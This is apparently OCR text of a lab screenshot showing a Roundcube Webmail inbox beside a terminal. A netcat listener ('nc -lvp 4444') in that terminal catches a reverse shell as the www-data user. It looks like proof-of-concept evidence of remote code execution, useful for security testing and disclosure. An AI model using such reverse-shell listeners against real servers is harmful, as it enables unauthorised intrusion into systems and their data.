 Roundcube Webmail :: Inbox - Mozilla Firefox
Preferences
Roundcube Webma
Roundcube We
Roundcube We
192.168.243.153/roundcube/?_task
Inbox
Search...
guest
Today 20:20
• Image TIFF
guest
Today 17:29
• (no subject)
guest@tester: /var/www/html/roundcube
File Edit View Search Terminal Help
guest@tester:/var/www/html/roundcube$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 54806 received!
bash: cannot set terminal process group (882): Inappropriate ioctl for dev
ice
bash: no job control in this shell
www-data@tester:/var/www/html/roundcube$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tester:/var/www/html/roundcube$